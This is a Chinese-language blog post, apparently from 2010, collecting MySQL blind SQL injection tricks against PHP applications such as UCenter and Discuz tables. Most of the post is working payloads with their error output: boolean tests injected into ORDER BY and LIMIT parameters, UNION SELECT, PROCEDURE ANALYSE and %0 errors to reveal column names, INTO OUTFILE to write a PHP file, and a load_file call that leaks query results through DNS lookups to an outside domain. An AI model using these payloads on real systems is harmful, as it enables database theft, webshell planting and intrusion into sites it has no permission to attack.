<li id="menu-item-5434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5434"><a href="https://www.path8.net/tn/archives/tag/mysql">MySQL</a></li>
<li id="menu-item-5432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5432"><a href="https://www.path8.net/tn/archives/tag/vps">VPS</a></li>
<li id="menu-item-5430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5430"><a href="https://www.path8.net/tn/mesgbox">敬请留言</a></li>
<li id="menu-item-5431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5431"><a href="https://www.path8.net/tn/about">关于本站</a></li>
			</ul>
			<ul id="menus-m" class="menus-m">
				<li>菜单</li>
			</ul>
		</div>
		<div id="search">
			<form id="searchform" method="get" action="https://www.path8.net/tn/">
<input type="text" value="站内搜索" onfocus="if (this.value == '站内搜索') {this.value = '';}" onblur="if (this.value == '') {this.value = '站内搜索';}" size="35" maxlength="50" name="s" id="s" />
<input type="submit" id="searchsubmit" value="搜索" />
</form>		</div>
	</div>
</div>
<div id="header">
		<div class="site_title">
		<h1><a href="https://www.path8.net/tn/">点滴之间 聚沙成金</a></h1>
		<h2>关注于web开发, linux, 安全. etc</h2>
		<div class="clear"></div>
	</div>
	</div>
<div id="wrapper">
<div id="content">
		<div class="post-single post-1195 post type-post status-publish format-standard hentry category-uncategory tag-179 tag-166" id="post-1195"><!-- post div -->
		<h2 class="title">Mysql 另类盲注中的一些技巧/注入</h2>
		<div class="post-info-top">
			<span class="post-info-date">
				作者: <a href="https://www.path8.net/tn/archives/author/admin" title="查看 feng 的所有文章" rel="author">feng</a>
				日期:				2010/05/05							</span>
						<span class="addcomment"><a href="#respond"  rel="nofollow" title="发表评论？">发表评论</a> (0)</span>
			<span class="gotocomments"><a href="#comments"  rel="nofollow" title="查看评论？">查看评论</a></span>
					</div>
		<div class="clear"></div>
		<div class="entry">
			<p>很多技巧从国外的paper学到的，不过国内没有多少人使用</p>
<div id="endtext">
<p><strong>一、order by 的参数注入技巧：</strong><br />
两种方法，思路都一样。</p>
<p>example. “select username,password from uc_members order by”.$_GET[&#8216;oderby&#8217;]</p>
<p>a.常见的利用方法：<br />
1.[SQL] select username,password from uc_members order by 1,If((select 1)=2,1,(select value from uc_settings));<br />
返回错误：[Err] 1242 &#8211; Subquery returns more than 1 row<br />
2.[SQL] select username,password from uc_members order by 1,If((select 1)=1,1,(select value from uc_settings));<br />
返回正常。</p>
<p>b.国外paper看到的方法：<br />
1.[SQL] select username,password from uc_members order by 1,(select case when(2&lt;1) then 1 else 1*(select username from uc_members)end)=1;<br />
返回错误：[Err] 1242 &#8211; Subquery returns more than 1 row<br />
2.[SQL] select username,password from uc_members order by 1,(select case when(2&gt;1) then 1 else 1*(select username from uc_members)end)=1;<br />
返回正常。</p>
<p><strong>二、limit 的参数注入技巧：</strong></p>
<p>a.order by之后的limit参数 的注入，因为正常的sql语句order by后无法接union，所以没有好办法，就一个鸡肋思路：into outfile &#8216;/www/root/xxx.php&#8217;;</p>
<p>b.limit前无order by时的注入，那就方便多了，后面可以直接接union select ，随便怎么注都行了：<br />
select * from cdb_members limit 1 union select 1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7,8,9,10,1,2,3,4,5,6,7<br />
这里还有个技巧，使用procedure analyse可以获取字段名称：<br />
select * from cdb_members where uid=1 limit 1,1 procedure analyse()<br />
不过procedure analyse同样不能使用在order by之后：<br />
[SQL] select * from cdb_members order by uid desc limit 1 procedure analyse()<br />
[Err] 1386 &#8211; Can&#8217;t use ORDER clause with this procedure</p>
<p><strong>三、无法猜测字段时的技巧：</strong></p>
<p>在mysql5以下版本或者information_schema 无法访问的时候，无法猜到某个表的字段名，于是可以采用这个办法，在子查询中使用%0，报错获得列名。以ucenter的uc_members为例。</p>
<p>1.猜测列数：SELECT 1 FROM `uc_members` where (SELECT * FROM `uc_members`)=(1)<br />
返回错误：#1241 &#8211; Operand should contain 12 column(s)<br />
2.SELECT 1 FROM `uc_members` where (1,2,3,4,5,6,7,8,9,10,11,12)=(SELECT * FROM `uc_members` union select 1,2,3,4,5,6,7,8,9,10,11,12 limit 1)<br />
返回正常。<br />
3.SELECT 1 FROM `uc_members` where (1,2,3,4,5,6,7,8,9,10,11,12)=(SELECT * FROM `uc_members` union select 1%0,2,3,4,5,6,7,8,9,10,11,12 limit 1)<br />
返回错误：#1048 &#8211; Column &#8216;uid&#8217; cannot be null<br />
4.SELECT 1 FROM `uc_members` where (1,2,3,4,5,6,7,8,9,10,11,12)=(SELECT * FROM `uc_members` union select 1,2%0,3,4,5,6,7,8,9,10,11,12 limit 1)<br />
返回错误：#1048 &#8211; Column &#8216;username&#8217; cannot be null<br />
5. ……</p>
<p>注：5.1以上版本不适用，字段必须为非空（not null）</p>
<p><strong>四、windows下利用dns解析盲注的技巧：</strong></p>
<p>如果盲注很累，或者页面无论and 1=1还是and 1=2的时候返回都一模一样，这个时候利用dns进行注入是个不错的方法，前提是win环境root权限下的mysql，利用load_file函数读取 远程文件的思路。本地搭建一个dns服务器，然后将特定域名的NS server转过来。然后进行注入，并抓包。</p>
<p>本地测试了下（实际注入中单引号可以编码）：select load_file(concat(&#8216;\\\\aaa1.&#8217;,(select user()),&#8217;.oldjun.com\\a.txt&#8217;))，抓包成功获得select的结果：<br />
29	28.524843	192.168.9.107	192.168.1.2	DNS	Standard query A aaa1.root@localhost.oldjun.com</p>
<p>如图所示：<br />
<a title="mysqldns" rel="clearbox" href="http://www.nosec.org/uploadfile/2010/0428/20100428093506979.jpeg"><img decoding="async" src="http://www.nosec.org/uploadfile/2010/0428/20100428093506979.jpeg" alt="mysql" /></a></p>
</div>
<p><strong> </strong></p>
					</div><!-- END entry -->
		
				
		<div class="post-info-bottom">
			<span class="post-info-category"><a href="https://www.path8.net/tn/archives/category/uncategory" rel="category tag">未分类</a></span><span class="post-info-tags"><a href="https://www.path8.net/tn/archives/tag/%e6%8a%80%e5%b7%a7" rel="tag">技巧</a>, <a href="https://www.path8.net/tn/archives/tag/%e6%b3%a8%e5%85%a5" rel="tag">注入</a></span>
		</div>
		<div id="nav-below">
			<div class="nav-previous"><a href="https://www.path8.net/tn/archives/1192" rel="prev"><span class="meta-nav">&larr;</span> 单位/家庭无线网络安全配置教程</a></div>
			<div class="nav-next"><a href="https://www.path8.net/tn/archives/1198" rel="next">高级PHP应用程序漏洞审核技术/php程序检查漏洞 <span class="meta-nav">&rarr;</span></a></div>
		</div><!-- #nav-below -->					
	</div><!-- END post -->
	<!-- You can start editing here. -->

						<div id="comments-div"><span id="comments-addcomment"><a href="#respond"  rel="nofollow" title="发表评论？">发表评论？</a></span><h2 id="comments">0 条评论。</h2></div>
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">发表评论 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tn/archives/1195#respond" style="display:none;"><small>取消回复</small></a></small></h3><form action="https://www.path8.net/tn/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea aria-required="true" rows="8" cols="45" name="comment" id="comment" onkeydown="if(event.ctrlKey){if(event.keyCode==13){document.getElementById('submit').click();return false}};"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" /> <label for="author"><small>昵称</small></label></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" size="30" /> <label for="email">邮箱</label></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" size="30" /> <label for="url">网址</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="提交" /> <input type='hidden' name='comment_post_ID' value='1195' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="216130ebcf" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="141"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!--content-->
<div id="sidebar-border">
	<div id="rss_border">
		<div class="rss_border">
			<div id="rss_wrap">
				<div class="rss_wrap">
										<a class="rss rss_text" href="https://www.path8.net/tn/feed" rel="bookmark" title="RSS 订阅">RSS 订阅</a>
																													</div>
			</div>
		</div>
	</div>
	<div id="sidebar">

<div id="block-2" class="widget widget_block"><h3 class="widgettitle">推荐海外VPS服务</h3><div class="wp-widget-group__inner-blocks">
<figure class="wp-block-image"><a href="https://blog.path8.net/go/bandwagon" target="_blank" rel=" noreferrer noopener"><img decoding="async" src="https://blog.path8.net/wp-content/uploads/2024/02/bandwagonhost.png" alt=""/></a><figcaption class="wp-element-caption"><a href="https://blog.path8.net/go/bandwagon"><strong>搬瓦工，CN2 GIA线路极其稳定可靠</strong></a>，专门针对中国用户优化的线路，E-Commerce VPS 价格稍高、但绝对物有所值，Basic VPS 则是平价机型。<br><br>如果只想找个机场/梯子？试试他们家的<a href="https://blog.path8.net/go/justmysocks"><strong>Just My Socks</strong></a>，提供SS, V2Ray等服务，走高质量线路，省心免折腾。</figcaption></figure>

<figure class="wp-block-image size-large"><a href="https://blog.path8.net/go/vultr" target="_blank"><img decoding="async" src="https://blog.path8.net/wp-content/uploads/2025/12/vultr_banner_short.png" alt="Vultr"/></a><figcaption class="wp-element-caption">Vultr: 日本机房很不错，<a href="https://blog.path8.net/go/vultr">了解详情</a></figcaption></figure>
</div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">标签</h3><div class="tagcloud"><a href="https://www.path8.net/tn/archives/tag/apache" class="tag-cloud-link tag-link-65 tag-link-position-1" style="font-size: 14.452173913043pt;" aria-label="apache (40 项)">apache</a>
<a href="https://www.path8.net/tn/archives/tag/centos" class="tag-cloud-link tag-link-731 tag-link-position-2" style="font-size: 10.678260869565pt;" aria-label="centos (19 项)">centos</a>
<a href="https://www.path8.net/tn/archives/tag/firefox" class="tag-cloud-link tag-link-415 tag-link-position-3" style="font-size: 8.3652173913043pt;" aria-label="firefox (12 项)">firefox</a>
<a href="https://www.path8.net/tn/archives/tag/google" class="tag-cloud-link tag-link-52 tag-link-position-4" style="font-size: 11.165217391304pt;" aria-label="google (21 项)">google</a>
<a href="https://www.path8.net/tn/archives/tag/http" class="tag-cloud-link tag-link-152 tag-link-position-5" style="font-size: 10.678260869565pt;" aria-label="http (19 项)">http</a>
<a href="https://www.path8.net/tn/archives/tag/iis" class="tag-cloud-link tag-link-92 tag-link-position-6" style="font-size: 8.3652173913043pt;" aria-label="IIS (12 项)">IIS</a>
<a href="https://www.path8.net/tn/archives/tag/linux" class="tag-cloud-link tag-link-998 tag-link-position-7" style="font-size: 22pt;" aria-label="Linux (167 项)">Linux</a>
<a href="https://www.path8.net/tn/archives/tag/ms-sql-server" class="tag-cloud-link tag-link-14 tag-link-position-8" style="font-size: 14.695652173913pt;" aria-label="ms sql (42 项)">ms sql</a>
<a href="https://www.path8.net/tn/archives/tag/mssql" class="tag-cloud-link tag-link-101 tag-link-position-9" style="font-size: 12.869565217391pt;" aria-label="mssql (29 项)">mssql</a>
<a href="https://www.path8.net/tn/archives/tag/mysql" class="tag-cloud-link tag-link-111 tag-link-position-10" style="font-size: 19.2pt;" aria-label="MySQL (98 项)">MySQL</a>
<a href="https://www.path8.net/tn/archives/tag/php" class="tag-cloud-link tag-link-21 tag-link-position-11" style="font-size: 17.739130434783pt;" aria-label="PHP (75 项)">PHP</a>
<a href="https://www.path8.net/tn/archives/tag/rewrite" class="tag-cloud-link tag-link-115 tag-link-position-12" style="font-size: 8pt;" aria-label="rewrite (11 项)">rewrite</a>
<a href="https://www.path8.net/tn/archives/tag/search-engin-optimze" class="tag-cloud-link tag-link-19 tag-link-position-13" style="font-size: 14.817391304348pt;" aria-label="SEO (43 项)">SEO</a>
<a href="https://www.path8.net/tn/archives/tag/sql" class="tag-cloud-link tag-link-242 tag-link-position-14" style="font-size: 8.3652173913043pt;" aria-label="sql (12 项)">sql</a>
<a href="https://www.path8.net/tn/archives/tag/sql-server" class="tag-cloud-link tag-link-121 tag-link-position-15" style="font-size: 9.4608695652174pt;" aria-label="SQL Server (15 项)">SQL Server</a>
<a href="https://www.path8.net/tn/archives/tag/sql%e6%b3%a8%e5%85%a5" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 8.3652173913043pt;" aria-label="sql注入 (12 项)">sql注入</a>
<a href="https://www.path8.net/tn/archives/tag/ssh" class="tag-cloud-link tag-link-257 tag-link-position-17" style="font-size: 10.191304347826pt;" aria-label="SSH (17 项)">SSH</a>
<a href="https://www.path8.net/tn/archives/tag/vim" class="tag-cloud-link tag-link-369 tag-link-position-18" style="font-size: 10.191304347826pt;" aria-label="vim (17 项)">vim</a>
<a href="https://www.path8.net/tn/archives/tag/vps" class="tag-cloud-link tag-link-744 tag-link-position-19" style="font-size: 8.8521739130435pt;" aria-label="vps (13 项)">vps</a>
<a href="https://www.path8.net/tn/archives/tag/windows" class="tag-cloud-link tag-link-150 tag-link-position-20" style="font-size: 10.191304347826pt;" aria-label="windows (17 项)">windows</a>
<a href="https://www.path8.net/tn/archives/tag/wordpress" class="tag-cloud-link tag-link-193 tag-link-position-21" style="font-size: 12.869565217391pt;" aria-label="wordpress (29 项)">wordpress</a>
<a href="https://www.path8.net/tn/archives/tag/yum" class="tag-cloud-link tag-link-107 tag-link-position-22" style="font-size: 9.8260869565217pt;" aria-label="YUM (16 项)">YUM</a>
<a href="https://www.path8.net/tn/archives/tag/%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-169 tag-link-position-23" style="font-size: 13.234782608696pt;" aria-label="优化 (31 项)">优化</a>
<a href="https://www.path8.net/tn/archives/tag/%e5%86%85%e6%a0%b8" class="tag-cloud-link tag-link-423 tag-link-position-24" style="font-size: 10.678260869565pt;" aria-label="内核 (19 项)">内核</a>
<a href="https://www.path8.net/tn/archives/tag/%e5%87%bd%e6%95%b0" class="tag-cloud-link tag-link-163 tag-link-position-25" style="font-size: 8.8521739130435pt;" aria-label="函数 (13 项)">函数</a>
<a href="https://www.path8.net/tn/archives/tag/%e5%88%86%e5%8c%ba%e8%a1%a8" class="tag-cloud-link tag-link-596 tag-link-position-26" style="font-size: 8.3652173913043pt;" aria-label="分区表 (12 项)">分区表</a>
<a href="https://www.path8.net/tn/archives/tag/%e5%91%bd%e4%bb%a4" class="tag-cloud-link tag-link-155 tag-link-position-27" style="font-size: 12.626086956522pt;" aria-label="命令 (28 项)">命令</a>
<a href="https://www.path8.net/tn/archives/tag/%e5%9c%b0%e5%9b%be" class="tag-cloud-link tag-link-416 tag-link-position-28" style="font-size: 9.4608695652174pt;" aria-label="地图 (15 项)">地图</a>
<a href="https://www.path8.net/tn/archives/tag/%e5%a4%87%e4%bb%bd" class="tag-cloud-link tag-link-156 tag-link-position-29" style="font-size: 10.191304347826pt;" aria-label="备份 (17 项)">备份</a>
<a href="https://www.path8.net/tn/archives/tag/character-encoding" class="tag-cloud-link tag-link-15 tag-link-position-30" style="font-size: 10.191304347826pt;" aria-label="字符编码 (17 项)">字符编码</a>
<a href="https://www.path8.net/tn/archives/tag/%e5%ae%89%e5%85%a8" class="tag-cloud-link tag-link-33 tag-link-position-31" style="font-size: 12.504347826087pt;" aria-label="安全 (27 项)">安全</a>
<a href="https://www.path8.net/tn/archives/tag/%e5%ae%89%e8%a3%85" class="tag-cloud-link tag-link-75 tag-link-position-32" style="font-size: 10.678260869565pt;" aria-label="安装 (19 项)">安装</a>
<a href="https://www.path8.net/tn/archives/tag/%e6%80%a7%e8%83%bd" class="tag-cloud-link tag-link-281 tag-link-position-33" style="font-size: 11.652173913043pt;" aria-label="性能 (23 项)">性能</a>
<a href="https://www.path8.net/tn/archives/tag/%e6%8a%80%e5%b7%a7" class="tag-cloud-link tag-link-179 tag-link-position-34" style="font-size: 8.8521739130435pt;" aria-label="技巧 (13 项)">技巧</a>
<a href="https://www.path8.net/tn/archives/tag/os" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 11.895652173913pt;" aria-label="操作系统 (24 项)">操作系统</a>
<a href="https://www.path8.net/tn/archives/tag/%e6%97%a0%e7%ba%bf" class="tag-cloud-link tag-link-34 tag-link-position-36" style="font-size: 13.6pt;" aria-label="无线 (34 项)">无线</a>
<a href="https://www.path8.net/tn/archives/tag/%e6%9c%8d%e5%8a%a1%e5%99%a8" class="tag-cloud-link tag-link-588 tag-link-position-37" style="font-size: 9.8260869565217pt;" aria-label="服务器 (16 项)">服务器</a>
<a href="https://www.path8.net/tn/archives/tag/%e6%b3%a8%e5%85%a5" class="tag-cloud-link tag-link-166 tag-link-position-38" style="font-size: 8.3652173913043pt;" aria-label="注入 (12 项)">注入</a>
<a href="https://www.path8.net/tn/archives/tag/%e7%99%be%e5%ba%a6" class="tag-cloud-link tag-link-36 tag-link-position-39" style="font-size: 8.3652173913043pt;" aria-label="百度 (12 项)">百度</a>
<a href="https://www.path8.net/tn/archives/tag/%e7%a0%b4%e8%a7%a3" class="tag-cloud-link tag-link-32 tag-link-position-40" style="font-size: 11.652173913043pt;" aria-label="破解 (23 项)">破解</a>
<a href="https://www.path8.net/tn/archives/tag/%e7%a1%ac%e7%9b%98" class="tag-cloud-link tag-link-196 tag-link-position-41" style="font-size: 11.165217391304pt;" aria-label="硬盘 (21 项)">硬盘</a>
<a href="https://www.path8.net/tn/archives/tag/%e7%bc%96%e7%a0%81" class="tag-cloud-link tag-link-363 tag-link-position-42" style="font-size: 9.8260869565217pt;" aria-label="编码 (16 项)">编码</a>
<a href="https://www.path8.net/tn/archives/tag/%e7%bd%91%e7%ab%99%e8%bf%90%e8%90%a5" class="tag-cloud-link tag-link-999 tag-link-position-43" style="font-size: 12.260869565217pt;" aria-label="网站运营 (26 项)">网站运营</a>
<a href="https://www.path8.net/tn/archives/tag/%e9%85%8d%e7%bd%ae" class="tag-cloud-link tag-link-129 tag-link-position-44" style="font-size: 14.330434782609pt;" aria-label="配置 (39 项)">配置</a>
<a href="https://www.path8.net/tn/archives/tag/%e9%94%99%e8%af%af" class="tag-cloud-link tag-link-278 tag-link-position-45" style="font-size: 8.8521739130435pt;" aria-label="错误 (13 项)">错误</a></div>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widgettitle">近期文章</h3>
		<ul>
											<li>
					<a href="https://www.path8.net/tn/archives/6327">MacPorts简介及日常应用与维护/mac port</a>
									</li>
											<li>
					<a href="https://www.path8.net/tn/archives/6324">某商vps上编译php时报错“undefined reference to `libiconv_open’”的处理</a>
									</li>
											<li>
					<a href="https://www.path8.net/tn/archives/6319">windows下安装zip压缩布的mysql服务器端</a>
									</li>
											<li>
					<a href="https://www.path8.net/tn/archives/6307">MySQL复制设置及相关维护操作</a>
									</li>
											<li>
					<a href="https://www.path8.net/tn/archives/6303">本博客正式支持HTTPS/SSL浏览（by Let’s Encrypt）</a>
									</li>
											<li>
					<a href="https://www.path8.net/tn/archives/6290">Let’s Encrypt HTTPS证书部署/ssl,nginx,centos</a>
									</li>
											<li>
					<a href="https://www.path8.net/tn/archives/6285">凭空想象的应用中的数据加密方案</a>
									</li>
											<li>
					<a href="https://www.path8.net/tn/archives/6287">凭空想象的web功能开发标准(性能,负载,可用性,安全,审计等多侧面)</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><h3 class="widgettitle">分类</h3>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://www.path8.net/tn/archives/category/ee">e搞</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.path8.net/tn/archives/category/linux">Linux</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.path8.net/tn/archives/category/%e4%bc%98%e7%a7%80%e8%bd%af%e4%bb%b6">优秀软件</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.path8.net/tn/archives/category/private">原创</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://www.path8.net/tn/archives/category/%e4%b9%b1%e4%b8%83%e5%85%ab%e7%b3%9f">大杂烩</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.path8.net/tn/archives/category/security">安全</a>
<ul class='children'>
	<li class="cat-item cat-item-172"><a href="https://www.path8.net/tn/archives/category/security/%e6%97%a0%e7%ba%bf%e5%ae%89%e5%85%a8">无线安全</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.path8.net/tn/archives/category/uncategory">未分类</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.path8.net/tn/archives/category/%e7%bd%91%e7%ab%99%e8%bf%90%e8%90%a5">网站运营</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.path8.net/tn/archives/category/netmngr">网络管理</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="https://www.path8.net/tn/archives/category/netmngr/server-management">服务器管理</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.path8.net/tn/archives/category/free-sprite">自由精神</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.path8.net/tn/archives/category/lay-casually">随便放着</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h3 class="widgettitle">其他操作</h3>
		<ul>
						<li><a href="https://www.path8.net/tn/wp-login.php">登录</a></li>
			<li><a href="https://www.path8.net/tn/feed">条目 feed</a></li>
			<li><a href="https://www.path8.net/tn/comments/feed">评论 feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="text-10" class="widget widget_text"><h3 class="widgettitle">赞助商链接</h3>			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0251372576445855"
     crossorigin="anonymous"></script></div>
		</div>

	</div><!-- end: #sidebar -->
</div><!-- end: #sidebar-border --></div><!--wrapper-->
<div class="clear"></div>
<div id="footer">
	<div id="footer-inside">
		<p>
			版权所有 &copy; 2026 点滴之间 聚沙成金			| 站点由 <a href="http://zww.me">zBench</a> 和 <a href="http://wordpress.org/">WordPress</a> 驱动		</p>
		<span id="back-to-top">&uarr; <a href="#" rel="nofollow" title="Back to top">回到顶部</a></span>
	</div>
</div><!--footer-->

<script type="text/javascript">
	//////// Handles toggling the navigation menu for small screens
	( function() {
		var nav = document.getElementById( 'menus' ), button = document.getElementById( 'menus-m' ), menu = document.getElementById( 'menus-dt' );
		if ( ! nav ) {
			return;
		}
		if ( ! button ) {
			return;
		}
		// Hide button if menu is missing or empty.
		if ( ! menu || ! menu.childNodes.length ) {
			button.style.display = 'none';
			return;
		}
		button.onclick = function() {
			if ( -1 !== button.className.indexOf( 'b-toggled-on' ) ) {
				button.className = button.className.replace( ' b-toggled-on', '' );
				menu.className = menu.className.replace( ' toggled-on', '' );
			} else {
				button.className += ' b-toggled-on';
				menu.className += ' toggled-on';
			}
		};
	} )();
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/tn/*"},{"not":{"href_matches":["/tn/wp-*.php","/tn/wp-admin/*","/tn/wp-content/uploads/*","/tn/wp-content/*","/tn/wp-content/plugins/*","/tn/wp-content/themes/zbench_ext/*","/tn/wp-content/themes/zbench/*","/tn/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://cdn.path8.net/tn/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://cdn.path8.net/tn/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://cdn.path8.net/tn/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="J8NIXftHZqQssthGzqWQpw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768992829248');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>